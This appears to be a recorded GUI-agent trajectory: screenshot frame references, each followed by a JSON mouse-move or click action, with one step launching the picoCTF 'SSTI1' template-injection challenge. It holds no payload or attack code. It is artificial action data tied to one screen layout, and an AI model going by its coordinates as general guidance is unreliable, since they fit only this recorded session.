
{"action": "mouse_move", "coordinate": [449, 208]}

{"action": "mouse_move", "coordinate": [631, 297]}

{"action": "mouse_move", "coordinate": [728, 276]}

{"action": "mouse_move", "coordinate": [655, 273]}

{"action": "mouse_move", "coordinate": [485, 381]}

{"action": "mouse_move", "coordinate": [651, 459]}

Step: Launch the SSTI1 challenge instance from its picoCTF page
{"action": "left_click", "coordinate": [1070, 470]}

{"action": "mouse_move", "coordinate": [670, 621]}
